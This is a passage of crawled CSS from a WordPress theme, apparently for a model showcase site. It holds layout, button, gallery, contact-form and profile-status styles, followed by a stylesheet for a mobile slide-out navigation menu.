background: url(images/list.jpg) no-repeat 0 5px;

padding-left:20px;

margin-bottom:7px;

}

.et-tabs-control li{

background-image:none!important;

}

.entry ol{

margin:0 0px 20px 20px;

list-style:decimal;

}

.entry ol li{

font-size:13px;

line-height:20px;

margin-bottom:7px;

}



.loop-entry{

margin-bottom: 35px;

position:relative;

background:#282627;

}

.loop-entry-inner{

padding:30px 30px 10px 30px;

}

.loop-entry-thumbnail{

display:block;

margin-bottom: 0px;

}

.loop-entry p{

margin-bottom:20px!important;

color:#cacaca;

}

.loop-entry  form,

loop-entry label{

color:#cacaca;

}

.loop-entry td{

padding-bottom:10px;

}

.loop-entry th{

text-align:left;

}

.loop-entry h3{

color:#fff;

}

.loop-entry h1{

margin: 0px 0 7px 0;

font-size:20px;

color:#fff;

}

.loop-entry h1 a{

color:#fff;

}

.loop-entry-meta{

color: #cacaca;

margin: 0 0 5px 0;

}

.loop-entry-meta a{

color: #cacaca;

}



.loop-entry p a:hover, .loop-entry a:hover { 

color:#fff;

}



.loop-entry-meta span{

margin: 0 5px 0 12px;

color:#ff9900;

}

.loop-entry-meta span:first-child{

margin-left: 0;

}



.white-padding_box{

padding:30px;

background:#282627;

display:block;

margin-bottom:30px;

}

#main .loop-entry .button{

background:#ff9900;

color:#000;

}

#main .loop-entry .button:hover{

background:#000;

color:#fff;

}

.share_this_post a{

display:inline-block;

margin-right:8px;

}

.navigation{

}

.navigation a{

display:inline-block;

border:1px solid #b8b8b8;

padding:10px 15px;

text-transform:uppercase;

min-width:200px;

text-align:center;

font-size:14px;

font-weight:700;

color:#b8b8b8;

}

.navigation a:hover{

background:#000;

color:#fff;

border:1px solid #000;

}







.sidebar-box{

margin-bottom:20px;

font-size:14px;

line-height:22px;

}

.sidebar-box h4{

font-size:16px;

text-transform:uppercase;

color:#000;

font-weight:300;

margin-bottom:20px;

}

.sidebar-box a{

color:#000;

}

.sidebar-box a:hover{

color:#666;

}

.sidebar-box #searchsubmit{

display:none;

}

.sidebar-box ul{

margin:0 0px 0px 0px;

list-style:none;

}

.sidebar-box ul li{

font-size:14px;

line-height:20px;

background: url(images/list.jpg) no-repeat 0 5px;

padding-left:20px;

margin-bottom:7px;

}

.sidebar-box ol{

margin:0 0px 20px 20px;

list-style:decimal;

}

.sidebar-box ol li{

font-size:14px;

line-height:22px;

margin-bottom:7px;

}

.sidebar-box p{

margin-bottom:15px;

}



.button{

-webkit-transition: all .4s ease-in-out;

-moz-transition: all .4s ease-in-out;

-o-transition: all .4s ease-in-out;

transition: all .4s ease-in-out

}

.btn{

-webkit-transition: all .4s ease-in-out;

-moz-transition: all .4s ease-in-out;

-o-transition: all .4s ease-in-out;

transition: all .4s ease-in-out

}

#main .button{

padding:0px 65px 0px 20px;

height:45px;

line-height:45px;

display:inline-block;

color:#fff;

background: #000;

font-size:15px;

font-weight:400;

text-transform:uppercase;

position:relative;

}

#main .button:after{

content:'';

position:absolute;

background:#f39200 url(images/arrow.png) no-repeat center center;

height:45px;

width:45px;

right:0px;

top:0px;

}



.button_red{

background:#e70000;

color:#fff;

}

.button_red:after{

background:#d40000 url(images/arrow.png) no-repeat center center;

}

.button_large{

padding:20px 65px 20px 20px;

display:block;

color:#ff9900;

background: #000;

font-size:20px;

font-weight:400;

text-align:center;

text-transform:uppercase;

position:relative;

-webkit-transition: all .4s ease-in-out;

-moz-transition: all .4s ease-in-out;

-o-transition: all .4s ease-in-out;

transition: all .4s ease-in-out;

margin-bottom:15px;

}

.button_large:hover{

background: #ff9900;

color:#000;

}



#main .button:hover{

background: #ff9900;

color:#000;

}



.mobile_top_tweet{

position:absolute;

right:0px;

top:20px;

}



#footer{

padding:10px 0px 10px 0;

background: #fff;

}

.model_text{

background:#000;

display:block;

padding:10px;

font-weight:700;

color:#fe9800;

text-align:center;

}

.model_text a{

color:#fff;

text-decoration:underline;

}

.model_text a:hover{

color:#eee;

}

.col5{

float:left;

width:20%;

text-align:center;

display:table-cell;

vertical-align:middle;

min-height:39px;

line-height:39px;

margin-top:15px;

font-weight:400!important;

font-size:13px;

}

.col5 img{

vertical-align:middle;

}

.col5 a{

color:#282828;

}

.col5 a:hover{

color:#000;

}



.bottom_section {

color:#fe9800;

font-size:12px;

background:#000000;

padding:20px 0px;

text-align:center;

font-weight:400;

}

.bottom_section a{

color:#bababa;

display:inline-block;

margin:0px 7px;

}

.bottom_section a:hover{

color:#fff;

}

div.wpcf7 .wpcf7-not-valid { border-color: #F00 !important }

span.wpcf7-not-valid-tip { display: none !important }

div.wpcf7-validation-errors { margin: 0; padding: 10px; color: #c4690e; background: #fffdf3; text-align: center; border: 1px solid #e6bf4a; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

div.wpcf7-mail-sent-ng { margin: 0; padding: 10px; background: #ffe9e9; color: #d04544; border: 1px solid #e7a9a9; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.wpcf7 p { font-size: 11px; text-transform: uppercase; margin-bottom:25px!important; }

.wpcf7 input, .wpcf7 textarea { margin-top: 0px; }

div.wpcf7 textarea{ max-height:115px;}



.gallery_item_loop{
float:left;
text-align:center;
width:25%;
position:relative;
overflow:hidden;
}
.gallery_item_loop_thumb{
position:relative;
}
.gallery_overlay_main{
background:transparent;
position:absolute;
left:0px;
top:50%;
margin-top:-25px;
width:100%;
height:50px;
height:0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
text-align:center;
color:#fff;
opacity:0;
}
.gallery_overlay_main h1{
text-transform:uppercase;
padding:0px 0px;
font-size:20px;
height:50px;
line-height:50px;
margin-bottom:0px!important;
background:rgba(255,255,255,0.8);
}
.gallery_item_loop:hover .gallery_overlay_main{
opacity:1;
height:50px;
}
.gallery_overlay_main a{
color:#000!important;
}

.gallery_overlay_new{
display:block;
padding:10px 5%;
background:#fff;
}
.gallery_overlay_new a,
.gallery_overlay_new a:hover{
color:#000;
}

.gallery_overlay{
background:rgba(255,255,255,0.8);
position:absolute;
bottom:0px;
left:0px;
width:90%;
padding:10px 5%;
opacity:1;
transition: all 0.3s;
-webkit-transition: all 0.3s;
z-index:10;
text-align:left;
height:40px;
color:#000;
}

.gallery_overlay a{
color:#000;
}

.gallery_item_loop:hover .gallery_overlay{
opacity:1;
height:40px;
}

@media only screen and (max-width: 767px) {

.gallery_overlay{

opacity:1;

height:40px;

}

}



#fancybox-content{

border-color:#0b0b0b!important;

}

.fancybox-title-inside{

display:none!important;

height:0px!important;

width:0px!important;

}



.cwv3_dialog {

  border: none!important;

  max-width: 35%!important;

  left: 25%;

  -webkit-box-shadow: 0px 0px 0px #000!important;

  -moz-box-shadow: 0px 0px 0px #000!important;

  box-shadow: 0px 0px 0px #000!important;

  border-radius:10px;

}

.cwv3_dialog .cwv3_content {

  height: auto!important;

  max-height: 140px!important;

  padding: 40px!important;

  overflow: auto;

  margin-bottom: 0px!important;

  color: #000000;

}

.cwv3_dialog .cwv3_content p {

  color: #000000;

  font-size:15px!important;

  text-align:center!important;

}

.cwv3_dialog .cwv3_title {

  color: #000!important;

  font-weight: bold;

  background: #fff!important;

}

.cwv3_dialog .cwv3_btns {

background: #f5f5f5!important;

bottom: 0;

overflow: hidden;

padding: .45em .75em;

}



.contact_us{ 

display:block;

padding-top:10px;

}



.contact_us .heading{ 

color:#ffcc00;

font-size:12px;

text-align:center;

line-height:40px;

background:#191919;

margin:0px 0px 8px 0px;

font-weight:700;

}

.contact_us .heading a{ 

color:#fff;

}



#main .contact_us p{ 

margin-bottom:8px!important;

}



#main .contact_us input[type="search"], 

#main .contact_us input[type="text"],

#main .contact_us input[type="password"], 

#main .contact_us input[type="email"], 

#main .contact_us input[type="tel"],

#main .contact_us input[type="url"],

#main .contact_us textarea {

background : #171717;

border : #171717 solid 1px;

display : inline-block;

font-size : 12px;

color : #fff;

font-weight : 400;

padding : 5px 5px;

line-height : 1.6em;

box-sizing : border-box;

font-family: 'Play', sans-serif;

width : 100%;

max-width : 100%;

}



#main .contact_us textarea {

width : 100%;

max-width : 100%;

padding :5px;

font-family: 'Play', sans-serif;

}



#main .contact_us input[type="button"],

#main .contact_us input[type="submit"],

#main .contact_us .btn {

font-size : 15px;

display : inline-block;

background : #ff9900;

color : #000;

padding : 8px 15px 8px 15px;

border : 0;

font-weight:400;

outline : 0;

cursor : pointer;

font-family: 'Play', sans-serif;

float:right;

margin-top:-4px;

}



#main .contact_us input[type="button"]:hover,

#main .contact_us input[type="submit"]:hover,

#main .contact_us .btn:hover {

text-decoration : none;

color : #fff;

background: #000;

}



.contact_left{ 

width:758px; 

max-width:758px;

float:left;

}



.contact_side{ 

padding:10px 20px 0px 20px; 

display:block; 

text-align:center;

background:#000000;

width:175px;

max-width:215px;

float:right;

}



.contact_side img{

margin-bottom:20px; 

}



.bottom_images{ 

padding:0px 15px;

}



.bottom_images .one_half{ 

width:49.5%;

margin-right:1%;

}



.cd-top {

z-index: 1;

  display: inline-block;

  height: 40px;

  width: 40px;

  position: fixed;

  bottom: 40px;

  right: 10px;

  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);

  /* image replacement properties */

  overflow: hidden;

  text-indent: 100%;

  white-space: nowrap;

  background: rgba(232, 98, 86, 0.8) url(images/cd-top-arrow.svg) no-repeat center 50%;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: opacity .3s 0s, visibility 0s .3s;

  -moz-transition: opacity .3s 0s, visibility 0s .3s;

  transition: opacity .3s 0s, visibility 0s .3s;

}

.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {

  -webkit-transition: opacity .3s 0s, visibility 0s 0s;

  -moz-transition: opacity .3s 0s, visibility 0s 0s;

  transition: opacity .3s 0s, visibility 0s 0s;

}

.cd-top.cd-is-visible {

  /* the button becomes visible */

  visibility: visible;

  opacity: 1;

}

.cd-top.cd-fade-out {

  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */

  opacity: .5;

}

.no-touch .cd-top:hover {

  background-color: #e86256;

  opacity: 1;

}





#chat-toggle {

    z-index: 1;

    position: fixed;

    bottom: 100px;

    left: 0;

}

.btn-chat{

display:inline-block;

color:#fff;

background:#5cb85c;

padding:10px;

border-radius:5px;

}

.btn-chat:hover{

color:#fff;

}







.single-model-container{

background:#282627;

max-width:896px;

margin:0px auto;

}

.single-models #main{

padding:0px;

}

.single-model-info{

padding:30px;

color:#cacaca;

}

.single-model-info h1,

.single-model-info h2,

.single-model-info h3,

.single-model-info h4{

color:#fff;

}

ul.model_bio{

list-style:none;

padding:0px;

margin:0px 0 30px 0px;

}

ul.model_bio li{

background:url(images/new_line.png) repeat-x left center;

padding:0px;

margin-bottom:10px;

}

ul.model_bio li span{

background:#282627;

padding:0px 8px 0px 0px;

display:inline-block;

}

ul.model_bio li span.rightinfo{

float:right;

background:#282627;

padding:0px 0px 0px 8px;

display:inline-block;

color:#fff;

}

.willingnesses_text{

color:#f39200;

font-size:12px;

}



.model_banner{

position:relative;

}

.model_status{

position:absolute;

top:50px;

right:0px;

z-index:10;

}

.model_status .offline{

background:#666666;

color:#fff;

font-size:12px;

text-transform:uppercase;

display:inline-block;

padding:5px 10px;

}

.model_status .online{

background:#FF3333;

color:#fff;

font-size:12px;

text-transform:uppercase;

display:inline-block;

padding:5px 10px;

}



.model-list{

float:left;

width:20%;

text-align:center;

}

.model-list h6{

font-size:13px;

font-weight:400;

}

.model-list-box{

background:#282627;

padding:15px 15px 0px 15px;

}

.model-list h6 a{

color:#cacaca;

}
.filter_select_box{
text-align:center;
padding:20px 0px;
}

/*.model-list h6 a{

display:inline-block;

padding:5px 10px;

border:1px solid #cacaca;

border-radius:20px;

}*/



nav:not(.mm-menu)
{
	display: none;
}

.spu-close{
text-shadow:none!important;
opacity:1!important;
color:#ff9900!important;
}


.widget_wysija_cont .updated, .widget_wysija_cont .login .message {
    background-color: #fff!important;
    border-color: #fff!important;
	padding: 10px!important;
}


h1.white{
	color:#FFF!important;
}

--- FILE ---
content_type: text/css
request_url: https://hijabgirlx.com/wp-content/themes/hijabgirl/css/nav.css?ver=5.9.12
body_size: 6158
content:
.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}

.mm-btn,.mm-menu{box-sizing:border-box}

.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}

.mm-hidden{display:none!important}

.mm-menu,.mm-panels>.mm-panel:not(.mm-hidden){display:block}

.mm-wrapper{overflow-x:hidden;position:relative}

.mm-menu{padding:0;position:absolute}

.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}

.mm-btn,.mm-panel.mm-highest{z-index:1}

.mm-panels{overflow:hidden}

.mm-panel{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}

.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}

.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px 0 0px;}

.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}

.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}

.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}

.mm-vertical .mm-panel{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}

.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 10px 10px 10px}

.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}

.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}

.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}

.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}

.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:19px}

.mm-btn{width:40px;height:40px;position:absolute;top:0}



.mobile_nav .m_button{width:40px;height:40px;position:absolute;right:50%; margin-right:-20px; top:10px; cursor:pointer;z-index:9999999; padding:0px!important; line-height:40px; border-radius:0px; background:#000; border:none; }

.mobile_nav .m_button:after{position:absolute;top:20px;right:10px;display:block;height:4px;width:20px; border-top:2px solid #ff9900;border-bottom:2px solid #ff9900;content:''}

.mobile_nav .m_button:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;top:14px;right:10px;display:block;height:2px;width:20px;background:#ff9900;content:''}









.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid #fff;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}

.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}

.mm-clear:after,.mm-close:after{border-left:none;border-top:none;}

.mm-arrow:after,.mm-next:after,.mm-prev:before{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}

.mm-prev:before{border-right:none;border-bottom:none;left:23px}

.mm-arrow:after,.mm-next:after{border-top:none;border-left:none;right:18px}

.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}

.mm-navbar>*{display:block;padding:10px 0}

.mm-navbar .mm-btn:first-child{padding-left:20px;left:0}

.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}

.mm-panel .mm-navbar{display:none}

.mm-panel.mm-hasnavbar .mm-navbar{display:block}

.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}

.mm-listview{font:inherit;font-size:14px;line-height:20px}

.mm-listview>li{position:relative}

.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}

.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 40px;margin:0}

.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}

.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;bottom:0;left:20px}

.mm-listview .mm-next{background:rgba(3,2,1,0);width:100%;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}

.mm-listview .mm-next:before{content:'';/*border-left-width:1px;border-left-style:solid;*/display:block;position:absolute;top:0;bottom:0;left:0}

.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}

.mm-listview .mm-next.mm-fullsubopen{width:100%}

.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}

.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}

.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}

.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}

.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}

.mm-listview .mm-inset>li{padding:5px 0}

.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}

.mm-listview .mm-spacer{padding-top:40px}

.mm-listview .mm-spacer>.mm-next{top:40px}

.mm-listview .mm-spacer.mm-divider{padding-top:25px}

.mm-menu{background:#0b0b0b;border-color:rgba(0,0,0,.1);color:#fff;}

.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:#fff;}

.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:#fff;}

.mm-menu .mm-listview{border-color:#ff9900;}

.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after{border-color:#fff;}

.mm-menu .mm-listview>li:hover .mm-arrow:after,.mm-menu .mm-listview>li:hover .mm-next:after{border-color:#ff9900;}

.mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:rgba(255,255,255,.5)}

.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:#0b0b0b;}

.mm-listview a:hover{ color:#ff9900;}

.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}

.mm-page{box-sizing:border-box;position:relative}

.mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}

html.mm-opened{overflow-x:hidden;position:relative}

html.mm-blocking,html.mm-blocking body{overflow:hidden}

html.mm-background .mm-page{background:inherit}

#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}

html.mm-blocking #mm-blocker{display:block}

.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed;width:80%;min-width:140px;max-width:440px}

.mm-menu.mm-offcanvas.mm-current{display:block}

html.mm-opening .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}

}

.mm-menu.mm-autoheight.mm-bottom,.mm-menu.mm-autoheight.mm-top{max-height:80%}

.mm-menu.mm-autoheight.mm-bottom.mm-fullscreen,.mm-menu.mm-autoheight.mm-top.mm-fullscreen{max-height:100%}

.mm-menu.mm-measureheight .mm-panel{display:block!important}

.mm-menu.mm-measureheight>.mm-panels>.mm-panel{bottom:auto!important;height:auto!important}

.mm-menu.mm-columns{-webkit-transition-property:width,max-width,-webkit-transform;transition-property:width,max-width,-webkit-transform;transition-property:transform,width,max-width;transition-property:transform,width,max-width,-webkit-transform}

.mm-menu.mm-columns .mm-panels>.mm-panel{width:100%;right:auto;display:none;-webkit-transition-property:width,-webkit-transform;transition-property:width,-webkit-transform;transition-property:transform,width;transition-property:transform,width,-webkit-transform}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened{border-right:1px solid;border-color:inherit;display:block;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-subopened{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);z-index:2}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-0{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-0{display:block;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-0{width:80%;min-width:140px;max-width:0}

html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:0px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-1{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-1{display:block;-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-1{width:80%;min-width:140px;max-width:440px}

html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:550px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}

}

.mm-menu.mm-columns-1 .mm-panels>.mm-panel{width:100%}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-2{-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-2{display:block;-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-2{width:80%;min-width:140px;max-width:880px}

html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:1100px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate3d(880px,0,0);transform:translate3d(880px,0,0)}

}

.mm-menu.mm-columns-2 .mm-panels>.mm-panel{width:50%}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-3{-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-3{display:block;-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-3{width:80%;min-width:140px;max-width:1320px}

html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:1650px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate3d(1320px,0,0);transform:translate3d(1320px,0,0)}

}

.mm-menu.mm-columns-3 .mm-panels>.mm-panel{width:33.34%}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-4{-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-4{display:block;-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-4{width:80%;min-width:140px;max-width:1760px}

html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:2200px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate3d(1760px,0,0);transform:translate3d(1760px,0,0)}

}

.mm-menu.mm-columns-4 .mm-panels>.mm-panel{width:25%}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-5{-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-5{display:block;-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-5{width:80%;min-width:140px;max-width:2200px}

html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:2750px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate3d(2200px,0,0);transform:translate3d(2200px,0,0)}

}

.mm-menu.mm-columns-5 .mm-panels>.mm-panel{width:20%}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-6{-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-6{display:block;-webkit-transform:translate3d(700%,0,0);transform:translate3d(700%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-6{width:80%;min-width:140px;max-width:2640px}

html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:3300px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate3d(2640px,0,0);transform:translate3d(2640px,0,0)}

}

.mm-menu.mm-columns-6 .mm-panels>.mm-panel{width:16.67%}

em.mm-counter{font:inherit;font-size:14px;font-style:normal;text-indent:0;line-height:20px;display:block;margin-top:-10px;position:absolute;right:45px;top:50%}

em.mm-counter+a.mm-next{width:100%}

em.mm-counter+a.mm-next+a,em.mm-counter+a.mm-next+span{margin-right:90px}

em.mm-counter+a.mm-fullsubopen{padding-left:0}

.mm-vertical>.mm-counter{top:12px;margin-top:0}

.mm-vertical.mm-spacer>.mm-counter{margin-top:40px}

.mm-nosubresults>.mm-counter{display:none}

.mm-menu em.mm-counter{color:rgba(0,0,0,.3)}

.mm-divider>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0;line-height:25px}

.mm-divider.mm-opened a.mm-next:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}

.mm-collapsed:not(.mm-uncollapsed){display:none}

.mm-fixeddivider{background:inherit;display:none;position:absolute;top:0;left:0;right:0;z-index:2;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-fixeddivider:after{content:none!important;display:none!important}

.mm-hasdividers .mm-fixeddivider{display:block}

.mm-menu .mm-fixeddivider span{background:rgba(0,0,0,.05)}

html.mm-opened.mm-dragging .mm-menu,html.mm-opened.mm-dragging .mm-slideout{-webkit-transition-duration:0s;transition-duration:0s}

.mm-menu.mm-dropdown{box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%}

html.mm-dropdown .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}

html.mm-dropdown #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}

html.mm-dropdown .mm-menu{z-index:2}

html.mm-dropdown.mm-opened:not(.mm-opening) .mm-menu{display:none}

